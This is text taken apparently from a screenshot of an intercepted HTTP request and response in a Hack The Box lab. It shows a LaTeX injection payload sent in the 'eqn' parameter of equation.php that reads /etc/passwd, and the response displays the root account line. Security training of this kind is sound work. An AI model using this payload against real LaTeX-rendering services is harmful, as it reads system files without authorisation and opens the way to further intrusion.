 Request
Pretty Raw Hex \n
1 GET /equation.php?eqn=
\newread\file%0a\openin\file=/etc/passwd%0A\read\file%20to\line%0A\text{\line}%0A\closein\file&submit=
HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
root:x:0:0:root:/root:/bin/bash